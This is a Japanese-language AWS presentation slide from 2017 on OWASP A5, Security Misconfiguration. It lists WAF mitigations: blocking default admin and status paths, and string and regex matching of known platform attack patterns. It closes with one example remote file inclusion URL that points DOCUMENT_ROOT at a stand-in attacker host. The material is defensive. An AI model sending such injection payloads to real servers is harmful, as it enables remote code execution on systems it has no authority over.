 © 2017, Amazon Web Services, Inc. or its Affiliates. All rights reserved.
40
A5 – Security Misconfiguration
WAFによる軽減戦略:
• デフォルトでインストールまたは有効になっている管理コンソール、
設定またはステータスページのパスへのアクセスをブロックまたは
制限する
• プラットフォームに特有の既知の攻撃パターン、特に古いプラット
フォームの動作に依存しているレガシーアプリケーションに対して
保護します。 関連するパターンを照合するには、String and
regex matchingを使⽤します。
http://example.com/?_SERVER[DOCUMENT_ROOT]=http://bad.com/bad.htm
 